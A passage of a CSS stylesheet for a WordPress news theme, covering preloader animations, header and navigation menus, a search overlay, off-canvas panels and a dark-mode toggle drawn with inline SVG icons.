        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg),
        -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    70% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
    }
    75% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    80% {
        transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    85% {
        transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    90% {
        transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    95% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg),
        40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    100% {
        transform: rotate(360deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg),
        40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
}
@-o-keyframes load {
    0% {
        -o-transforms: translate(0px, 0px), rotate(0deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg),
        40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    25% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg),
        -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    50% {
        box-shadow: 0px -40px 0px 0px var(--preloader-throbber-bg), 0px 40px 0px 0px var(--preloader-throbber-bg),
        -40px 0px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg),
        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg),
        -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    70% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
    }
    75% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    80% {
        -o-transforms: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    85% {
        -o-transforms: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    90% {
        -o-transforms: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    95% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg),
        40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    100% {
        -o-transforms: rotate(360deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg),
        40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg),
        40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
}
/* Top Bar
--------------------------------------------- */
.site-topbar {
    padding-bottom: 1.5rem;
    padding-top: 1.5rem;
}
.site-topbar .site-topbar-wrapper {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    gap: 1.5rem;
}
.site-topbar-wrapper .site-topbar-item {
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    gap: 1.5rem;
}
.site-topbar-wrapper .site-topbar-item .theme-button {
    display: flex;
    align-items: center;
    gap: 0.3rem;
}
.site-topbar .site-topbar-component {
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    gap: 1rem;
    line-height: 1;
}
.site-header .header-component-center {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
}
.site-header {
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative;
}
.site-header.header-has-overlay:before {
    content: "";
    background-color: #000;
    opacity: 0.82;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.site-header.header-has-overlay .masthead-mid-navigation,
.site-header.header-has-overlay .masthead-main-navigation {
    position: relative;
}
.site-header.header-has-height-small {
    min-height: 20rem;
}
.site-header.header-has-height-medium {
    min-height: 25rem;
}
.site-header.header-has-height-large {
    min-height: 30rem;
}
@media (max-width: 575px) {
    .site-header.header-has-height-medium,
    .site-header.header-has-height-large {
        min-height: 25rem;
    }
}
.site-header .masthead-mid-navigation {
    margin-top: auto;
    margin-bottom: auto;
}
.site-header .masthead-mid-navigation .masthead-middle-panel {
    margin-right: 4rem;
}
.site-header .masthead-main-navigation {
    border-bottom: 0.1rem solid;
    position: relative;
}
.site-header .has-sticky-header.sticky-header-active {
    background-color: var(--theme-bg-color);
    position: fixed;
    top: 0;
    z-index: 9999;
    width: 100%;
    transition: all 150ms linear;
}
.admin-bar .site-header .has-sticky-header.sticky-header-active {
    top: 32px;
}
@media screen and (max-width: 782px) {
    .admin-bar .site-header .has-sticky-header.sticky-header-active {
        top: 46px;
    }
}
@media screen and (max-width: 600px) {
    .admin-bar .site-header .has-sticky-header.sticky-header-active {
        top: 0;
    }
}
.site-header-wrapper {
    display: grid;
    align-items: center;
    justify-items: center;
    grid-template-columns: auto 1fr auto;
}
.has-offcanvas-sidebar .site-header-wrapper {
    grid-template-columns: auto auto 1fr;
}
@media screen and (max-width: 1199px) {
    .masthead-mid-navigation .site-header-wrapper {
        display: block;
    }
    .masthead-mid-navigation .site-header-wrapper .site-header-left {
        margin-bottom: 2rem;
    }
}
.site-header-left,
.site-header-right {
    gap: 2rem;
    display: flex;
    align-content: center;
}
.site-header-left {
    justify-content: flex-start;
    justify-self: start;
}
.site-header-center {
    justify-content: center;
    justify-self: center;
}
.site-header-right {
    justify-content: flex-end;
    justify-self: end;
}
.site-header-wrapper .theme-button {
    display: flex;
    align-items: center;
    min-height: 5rem;
}
.site-header-wrapper .theme-button-offcanvas {
    display: flex;
    align-items: center;
    justify-content: center;
}
/* Site Branding
--------------------------------------------- */
.site-branding {
    display: inline-block;
}
.site-title,
.site-logo,
.site-description {
    line-height: 1;
    margin: 0;
}
.site-title {
    font-family: var(--theme-font-family-general);
    font-size: 4.4rem;
    font-weight: 700;
    text-transform: uppercase;
}
.site-title a {
    display: block;
    text-decoration: none;
}
.site-logo a,
.site-logo img {
    display: block;
}
.site-logo img {
    max-height: 6rem;
    margin: 0;
    width: auto;
}
.site-header .site-branding .site-logo-dark {
    display: none;
    height: 1px;
    visibility: hidden;
    opacity: 0;
}
[data-theme="dark"] .site-header .site-branding.has-dark-logo .site-logo-default {
    display: none;
    height: 1px;
    visibility: hidden;
    opacity: 0;
}
[data-theme="dark"] .site-header .site-branding.has-dark-logo .site-logo-dark {
    display: inline-block;
    height: inherit;
    visibility: visible;
    opacity: 1;
}
.site-logo + .site-title {
    margin-top: 2rem;
}
.site-description {
    font-size: 1.6rem;
    filter: alpha(opacity=85);
    opacity: 0.85;
    position: relative;
    transition: all 0.15s linear;
}
.site-branding-center {
    padding-bottom: 4rem;
    padding-top: 4rem;
    position: relative;
    text-align: center;
    z-index: 1;
}
@media (max-width: 767px) {
    .site-title {
        font-size: var(--theme-font-size-big);
    }
}
/* Navigation
--------------------------------------------- */
.theme-primary-menu {
    display: none;
}
@media only screen and (min-width: 1025px) {
    .theme-primary-menu {
        display: block;
    }
}
ul.primary-menu {
    display: -ms-flexbox;
    display: flex;
    font-size: 2rem;
    font-weight: 500;
    flex-wrap: wrap;
    align-items: center;
}
.primary-menu li {
    font-size: 1.5rem;
    line-height: 1.25;
    position: relative;
}
.primary-menu > li > a {
    padding-right: 2rem;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    min-height: 5rem;
}
.primary-menu > li .icon {
    font-size: inherit;
    vertical-align: middle;
}
.primary-menu svg {
    width: 1.2rem;
    height: 1.2rem;
    display: inline-block;
    margin-left: 1rem;
    fill: currentColor;
}
.primary-menu .brand-home .svg-icon {
    width: 2.2rem;
    height: 2.2rem;
    margin: 0;
}
.primary-menu a {
    display: block;
    font-size: 1.4rem;
    font-weight: 700;
    line-height: 1.2;
    padding: 1rem 0;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
}
.site-header .primary-menu > li.current-menu-item > a,
.site-header .primary-menu > li.current-menu-item > .link-icon-wrapper > a {
    color: var(--theme-accent-color);
}
/* SUB MENU */
.primary-menu ul {
    background-color: var(--theme-component-color);
    font-size: 1.4rem;
    position: absolute;
    left: 0;
    top: calc(100% + 1.1rem);
    padding: 1rem 0;
    width: 23rem;
    opacity: 0;
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    box-shadow: 0 15px 45px 15px rgba(0, 0, 0, 0.07);
}
.primary-menu li.menu-item-has-children:hover > ul,
.primary-menu li.menu-item-has-children:focus > ul,
.primary-menu li.menu-item-has-children.focus > ul {
    left: 0;
    opacity: 1;
    z-index: 10;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}
.primary-menu ul::before {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    border: 1rem solid transparent;
}
.primary-menu ul a {
    background: transparent;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}
.primary-menu ul a .icon {
    position: absolute;
    right: 2rem;
}
.primary-menu ul a:hover,
.primary-menu ul a:focus {
    color: var(--theme-accent-color);
}
/* DEEP DOWN */
.primary-menu ul ul {
    top: -1rem;
}
.primary-menu li.menu-item-has-children:hover > ul.sub-menu ul,
.primary-menu li.menu-item-has-children:focus > ul.sub-menu ul,
.primary-menu li.menu-item-has-children.focus > ul.sub-menu ul {
    left: 100%;
}
/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer: coarse) {
    .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }
    .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}
/* Repeat previous rules for IE11 (when JS enabled for polyfill). */
body.touch-enabled .primary-menu > li.menu-item-has-children > a {
    padding-right: 0;
    margin-right: 2rem;
}
body.touch-enabled .primary-menu ul li.menu-item-has-children > a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}
#page.site {
    position: relative;
    width: 100%;
    min-height: 100%;
    z-index: 1;
    transition: transform 0.5s ease-in-out;
}
#page.site::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(21, 32, 53, 0.3);
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
}
/* Search Canvas
**------------------------------------------------ */
.newsxpress-search-canvas-open #page.site::before {
    display: block;
    opacity: 1;
    visibility: visible;
}
.theme-search-panel {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    padding: 11rem 0;
    background-color: var(--theme-bg-color);
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-100%);
    transition: all 0.5s ease-in-out;
}
.admin-bar .theme-search-panel {
    top: 32px;
}
@media only screen and (max-width: 782px) {
    .admin-bar .theme-search-panel {
        top: 46px;
    }
}
@media only screen and (max-width: 600px) {
    .admin-bar .theme-search-panel {
        top: 0;
    }
}
.newsxpress-search-canvas-open .theme-search-panel {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}
.search-panel-wrapper .search-form {
    margin: 0;
    padding: 0;
    display: block;
}
.theme-search-panel input.search-field {
    background-color: transparent;
    border: 0;
    border-radius: 0;
    border-bottom: 1px solid #ddd;
    font-size: 1.8rem;
    width: 20rem;
    max-width: 100%;
    padding: 0 0 2rem 0;
    transition: width 0.3s ease 0.3s;
}
.newsxpress-search-canvas-open .theme-search-panel input.search-field {
    width: calc(100% - 5rem);
}
.theme-search-panel input:focus.search-field {
    border-bottom-color: var(--theme-accent-color);
    outline: none;
}
.theme-search-panel .search-submit {
    position: absolute;
    right: -9999rem;
    top: 45%;
    transform: translateY(-45%);
}
.theme-search-panel .search-submit {
    flex-shrink: 0;
}
.theme-search-panel .search-submit:focus {
    right: 15rem;
}
#theme-toggle-search-button:focus-visible,
.theme-search-panel .search-close:focus-visible {
    outline: 0.2rem solid;
    outline-offset: 0;
}
.theme-search-panel .search-close {
    position: absolute;
    top: 3.5rem;
    right: 4.5rem;
    cursor: pointer;
    fill: var(--theme-accent-color);
}
.theme-search-panel .search-close svg {
    width: 4rem;
    height: 4rem;
}
/* Off Canvas
**------------------------------------------------ */
.newsxpress-offcanvas-menu-open #page.site {
    position: fixed;
    transform: translateX(-42rem);
}
.newsxpress-offcanvas-widget-open #page.site {
    position: fixed;
    transform: translateX(42rem);
}
.newsxpress-offcanvas-menu-open #page.site::before,
.newsxpress-offcanvas-widget-open #page.site::before {
    opacity: 1;
    visibility: visible;
}
.theme-offcanvas-panel {
    background-color: var(--theme-bg-color);
    position: fixed;
    top: 0;
    bottom: 0;
    width: 42rem;
    height: 100vh;
    overflow: hidden;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
    z-index: 999;
    padding-bottom: 8rem;
}
.theme-offcanvas-panel-menu {
    right: 0;
    transform: translateX(42rem);
}
.theme-offcanvas-panel-widget {
    left: 0;
    transform: translateX(-42rem);
}
@media only screen and (max-width: 575px) {
    .newsxpress-offcanvas-menu-open #page.site {
        transform: translateX(-29rem);
    }
    .newsxpress-offcanvas-widget-open #page.site {
        transform: translateX(29rem);
    }
    .theme-offcanvas-panel {
        width: 29rem;
    }
    .theme-offcanvas-panel-menu {
        transform: translateX(29rem);
    }
    .theme-offcanvas-panel-widget {
        transform: translateX(-29rem);
    }
}
.newsxpress-offcanvas-menu-open .theme-offcanvas-panel-menu {
    opacity: 1;
    visibility: visible;
}
.newsxpress-offcanvas-widget-open .theme-offcanvas-panel-widget {
    opacity: 1;
    visibility: visible;
}
.theme-offcanvas-header {
    padding: 4rem 2rem;
    border-bottom: 2px solid;
    align-items: center;
    display: -ms-flexbox;
    display: flex;
    font-size: 1.6rem;
    font-weight: 500;
    justify-content: flex-end;
    width: 100%;
}
.theme-offcanvas-content {
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    padding: 2rem;
}
.theme-offcanvas-header #theme-offcanvas-close {
    display: -ms-flexbox;
    display: flex;
    justify-content: flex-end;
    line-height: 1.2;
    padding: 0.5rem;
    cursor: pointer;
}
.theme-offcanvas-header #theme-offcanvas-close span {
    display: inline-block;
    margin: 0;
    margin-right: 0.5rem;
    padding: 0;
}
.offcanvas-sidebar .widget {
    margin: 0;
    padding: 2rem 0;
}
.offcanvas-sidebar .widget:last-child {
    margin-bottom: 3rem;
}
/* Canvas Mobile Menu
**------------------------------------------------ */
.theme-offcanvas-content nav {
    margin-bottom: 3rem;
}
.theme-offcanvas-content .after-menu-offcanvas {
    padding-bottom: 3rem;
}
.theme-offcanvas-menu {
    position: relative;
    width: 100%;
}
.theme-offcanvas-menu li {
    border-style: solid;
    border-width: 0.1rem 0 0 0;
    line-height: 1;
    margin: 0;
}
.theme-offcanvas-menu > li:first-child {
    border-top: none;
}
.theme-offcanvas-menu > li:last-child {
    border-bottom: none;
}
.theme-offcanvas-menu > li:last-child {
    border-bottom-width: 0.1rem;
}
.theme-offcanvas-menu .ancestor-wrapper {
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
}
.theme-offcanvas-menu a {
    display: block;
    padding: 2rem 0;
    text-decoration: none;
    width: 100%;
}
.theme-offcanvas-menu a:focus-visible {
    outline: none;
    border: 0.2rem solid var(--theme-accent-color);
}
button.sub-menu-toggle {
    border-left: 0.1rem solid #dedfdf;
    flex-shrink: 0;
    margin: 1rem 0;
    min-height: inherit;
    padding: 0 2.5rem;
}
button.sub-menu-toggle:focus {
    outline: 0.1rem solid;
}
button.sub-menu-toggle svg {
    height: 0.9rem;
    transition: transform 0.15s linear;
    width: 1.5rem;
}
button.sub-menu-toggle.active svg {
    transform: rotate(180deg);
}
.theme-offcanvas-menu ul {
    margin: 0;
    width: 100%;
    display: none;
    height: 0;
    overflow: hidden;
    transition: height 350ms ease;
}
.theme-offcanvas-menu ul li {
    padding-left: 1rem;
}
.theme-offcanvas-menu ul li a {
    color: inherit;
    font-weight: 500;
}
/* Color Mode
--------------------------------------------- */
.newsxpress-force-dark #theme-toggle-mode-button {
    display: none;
    opacity: 0;
    visibility: hidden;
}
#colormode-switch-area {
    color: inherit;
    display: flex;
    align-items: center;
    margin-left: 1rem;
}
#colormode-switch-area #mode-icon-switch {
    background: var(--theme-text-color);
    position: relative;
    display: block;
    width: 64px;
    height: 30px;
    margin-left: 1rem;
    border-radius: 15px;
}
#colormode-switch-area #mode-icon-switch:before {
    background: #333;
    transition: all 0.25s;
    border: 4px solid #fff;
    content: "";
    position: absolute;
    left: 6px;
    top: 4px;
    width: 22px;
    height: 22px;
    border-radius: 50%;
}
[data-theme="dark"] #colormode-switch-area #mode-icon-switch:before {
    background: #fff;
    border-color: #1a1a1a;
    top: 4px;
    left: 36px;
}
#colormode-switch-area .mode-icon-change:before {
    content: "";
    background-color: currentColor;
    height: 22px;
    width: 22px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    -webkit-mask-size: 22px;
    mask-size: 22px;
}
#colormode-switch-area .mode-icon-change:before {
    -webkit-mask: url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='22px' height='22px' viewBox='0 0 22 22' version='1.1'%3E%3Cpath d='M 15.53125 0.0507812 C 15.75 0.140625 15.902344 0.335938 15.945312 0.5625 L 16.800781 5.199219 L 21.4375 6.050781 C 21.664062 6.09375 21.859375 6.246094 21.949219 6.460938 C 22.039062 6.675781 22.011719 6.921875 21.878906 7.117188 L 19.203125 11 L 21.878906 14.878906 C 22.011719 15.074219 22.039062 15.320312 21.949219 15.53125 C 21.859375 15.75 21.664062 15.902344 21.4375 15.945312 L 16.800781 16.800781 L 15.945312 21.4375 C 15.902344 21.664062 15.75 21.859375 15.53125 21.949219 C 15.320312 22.039062 15.074219 22.011719 14.878906 21.878906 L 11 19.203125 L 7.121094 21.878906 C 6.925781 22.011719 6.679688 22.039062 6.46875 21.949219 C 6.25 21.859375 6.097656 21.664062 6.054688 21.4375 L 5.199219 16.800781 L 0.5625 15.945312 C 0.335938 15.902344 0.140625 15.75 0.0507812 15.53125 C -0.0390625 15.320312 -0.0117188 15.074219 0.121094 14.878906 L 2.796875 11 L 0.121094 7.121094 C -0.0117188 6.925781 -0.0390625 6.679688 0.0507812 6.46875 C 0.140625 6.25 0.335938 6.097656 0.5625 6.054688 L 5.199219 5.199219 L 6.054688 0.5625 C 6.097656 0.335938 6.25 0.140625 6.46875 0.0507812 C 6.679688 -0.0390625 6.925781 -0.0117188 7.121094 0.121094 L 11 2.796875 L 14.878906 0.121094 C 15.074219 -0.0117188 15.320312 -0.0390625 15.53125 0.0507812 Z M 15.125 11 C 15.125 13.277344 13.277344 15.125 11 15.125 C 8.722656 15.125 6.875 13.277344 6.875 11 C 6.875 8.722656 8.722656 6.875 11 6.875 C 13.277344 6.875 15.125 8.722656 15.125 11 Z M 16.5 11 C 16.5 7.960938 14.039062 5.5 11 5.5 C 7.960938 5.5 5.5 7.960938 5.5 11 C 5.5 14.039062 7.960938 16.5 11 16.5 C 14.039062 16.5 16.5 14.039062 16.5 11 Z M 16.5 11 '/%3E%3C/svg%3E%0A") no-repeat;
    mask: url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='22px' height='22px' viewBox='0 0 22 22' version='1.1'%3E%3Cpath d='M 15.53125 0.0507812 C 15.75 0.140625 15.902344 0.335938 15.945312 0.5625 L 16.800781 5.199219 L 21.4375 6.050781 C 21.664062 6.09375 21.859375 6.246094 21.949219 6.460938 C 22.039062 6.675781 22.011719 6.921875 21.878906 7.117188 L 19.203125 11 L 21.878906 14.878906 C 22.011719 15.074219 22.039062 15.320312 21.949219 15.53125 C 21.859375 15.75 21.664062 15.902344 21.4375 15.945312 L 16.800781 16.800781 L 15.945312 21.4375 C 15.902344 21.664062 15.75 21.859375 15.53125 21.949219 C 15.320312 22.039062 15.074219 22.011719 14.878906 21.878906 L 11 19.203125 L 7.121094 21.878906 C 6.925781 22.011719 6.679688 22.039062 6.46875 21.949219 C 6.25 21.859375 6.097656 21.664062 6.054688 21.4375 L 5.199219 16.800781 L 0.5625 15.945312 C 0.335938 15.902344 0.140625 15.75 0.0507812 15.53125 C -0.0390625 15.320312 -0.0117188 15.074219 0.121094 14.878906 L 2.796875 11 L 0.121094 7.121094 C -0.0117188 6.925781 -0.0390625 6.679688 0.0507812 6.46875 C 0.140625 6.25 0.335938 6.097656 0.5625 6.054688 L 5.199219 5.199219 L 6.054688 0.5625 C 6.097656 0.335938 6.25 0.140625 6.46875 0.0507812 C 6.679688 -0.0390625 6.925781 -0.0117188 7.121094 0.121094 L 11 2.796875 L 14.878906 0.121094 C 15.074219 -0.0117188 15.320312 -0.0390625 15.53125 0.0507812 Z M 15.125 11 C 15.125 13.277344 13.277344 15.125 11 15.125 C 8.722656 15.125 6.875 13.277344 6.875 11 C 6.875 8.722656 8.722656 6.875 11 6.875 C 13.277344 6.875 15.125 8.722656 15.125 11 Z M 16.5 11 C 16.5 7.960938 14.039062 5.5 11 5.5 C 7.960938 5.5 5.5 7.960938 5.5 11 C 5.5 14.039062 7.960938 16.5 11 16.5 C 14.039062 16.5 16.5 14.039062 16.5 11 Z M 16.5 11 '/%3E%3C/svg%3E%0A") no-repeat;
}
[data-theme="dark"] #colormode-switch-area .mode-icon-change:before {
    -webkit-mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='svg-icon' viewBox='0 0 20 20'%3E%3Cpath d='M10.544,8.717l1.166-0.855l1.166,0.855l-0.467-1.399l1.012-0.778h-1.244L11.71,5.297l-0.466,1.244H10l1.011,0.778L10.544,8.717z M15.986,9.572l-0.467,1.244h-1.244l1.011,0.777l-0.467,1.4l1.167-0.855l1.165,0.855l-0.466-1.4l1.011-0.777h-1.244L15.986,9.572z M7.007,6.552c0-2.259,0.795-4.33,2.117-5.955C4.34,1.042,0.594,5.07,0.594,9.98c0,5.207,4.211,9.426,9.406,9.426c2.94,0,5.972-1.354,7.696-3.472c-0.289,0.026-0.987,0.044-1.283,0.044C11.219,15.979,7.007,11.759,7.007,6.552 M10,18.55c-4.715,0-8.551-3.845-8.551-8.57c0-3.783,2.407-6.999,5.842-8.131C6.549,3.295,6.152,4.911,6.152,6.552c0,5.368,4.125,9.788,9.365,10.245C13.972,17.893,11.973,18.55,10,18.55 M19.406,2.304h-1.71l-0.642-1.71l-0.642,1.71h-1.71l1.39,1.069l-0.642,1.924l1.604-1.176l1.604,1.176l-0.642-1.924L19.406,2.304z'%3E%3C/path%3E%3C/svg%3E") no-repeat;
